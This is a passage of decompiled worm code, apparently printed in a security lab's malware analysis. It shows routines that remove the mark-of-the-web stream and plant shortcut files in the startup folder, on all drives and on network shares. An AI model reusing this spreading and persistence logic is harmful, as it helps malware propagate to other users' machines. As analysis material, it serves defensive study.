 WCHAR *__stdcall make_dir_lnk_startup(int existing_file_name)
{
  WCHAR *result; // eax@1
  WCHAR *v2; // esi@1

  travel_logical_drives(travel_make_startup_lnk, existing_file_name, 0);
  result = (WCHAR *)LocalAlloc(LMEM_ZEROINIT, 0x800u);
  v2 = result;
  if ( result )
  {
    if ( SHGetSpecialFolderPathW((HWND)0u, result, 0, 0) )
      make_dir_lnk(v2, existing_file_name, 0);
    result = (WCHAR *)LocalFree(v2);
  }
  return result;
}
DWORD __stdcall travel_wnet_resource(const WCHAR *root_path, struct _NETRESOURCEW *lpNetResource)
{
  DWORD result; // eax@1
  HLOCAL v3; // eax@2
  void *v4; // edi@2
  LPCWSTR *v5; // esi@5
  int v6; // eax@9
  WCHAR *v7; // eax@9
  const WCHAR *v8; // edi@9
  HLOCAL v9; // [sp+0h] [bp-Ch]@2
  DWORD BufferSize; // [sp+4h] [bp-8h]@3
  HANDLE hEnum; // [sp+8h] [bp-4h]@1

  result = j_WNetOpenEnumW(2u, 0, 0, lpNetResource, &hEnum);
  if ( !result )
  {
    v3 = LocalAlloc(0x40u, 0x4000u);
    v4 = v3;
    v9 = v3;
    if ( v3 )
    {
      lpNetResource = (struct _NETRESOURCEW *)-1;
      BufferSize = 0x4000;
      if ( !j_WNetEnumResourceW(hEnum, (LPDWORD)&lpNetResource, v3, &BufferSize) && lpNetResource )
      {
        v5 = (LPCWSTR *)((char *)v4 + 20);
        do
        {
          if ( *((_BYTE *)v5 - 8) & 2 )
          {
            travel_wnet_resource(root_path, (LPNETRESOURCEW)(v5 - 5));
          }
          else if ( *(v5 - 4) == (LPCWSTR)1 )
          {
            v6 = lstrlenW(*v5);
            v7 = (WCHAR *)LocalAlloc(0x40u, 2 * v6 + 16);
            v8 = v7;
            if ( v7 )
            {
              lstrcpyW(v7, *v5);
              make_dir_lnk(v8, root_path, 1);
              LocalFree((HLOCAL)v8);
            }
          }
          v5 += 8;
          lpNetResource = (struct _NETRESOURCEW *)((char *)lpNetResource - 1);
        }
        while ( lpNetResource );
        v4 = v9;
      }
      LocalFree(v4);
    }
    result = j_WNetCloseEnum(hEnum);
  }
  return result;
}
void spread_lnk_file()
{
  WCHAR *file_name; // eax@1
  WCHAR *file_name_copy; // esi@1

  CoInitialize(0);
  file_name = (WCHAR *)LocalAlloc(LMEM_ZEROINIT, 0x800u);
  file_name_copy = file_name;
  if ( file_name )
  {
    GetModuleFileNameW(0, file_name, 0x400u);
    lstrcatW(file_name_copy, L":Zone.Identifier");
    DeleteFileW(file_name_copy);
    GetModuleFileNameW(0, file_name_copy, 0x400u);
    make_dir_lnk_startup((int)file_name_copy);
    SHChangeNotify(SHCNE_ASSOCCHANGED, 0, 0, 0);
    travel_wnet_resource(file_name_copy, 0);
    LocalFree(file_name_copy);
  }
  CoUninitialize();
}
REEBUF
零组攻防实验室